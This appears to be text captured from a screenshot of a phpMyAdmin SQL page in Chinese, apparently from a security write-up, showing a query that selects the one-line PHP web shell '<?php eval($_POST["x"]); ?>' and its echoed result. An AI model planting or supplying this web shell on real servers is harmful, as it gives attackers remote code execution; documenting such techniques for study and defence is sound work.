 数据库 SQL 状态 账户 导出 导入 设置
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0003 秒。)
select '<?php eval($_POST["x"]); ?>'
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
<?php eval($_POST["x"]); ?>
<?php eval($_POST["x"]); ?>
岚信安全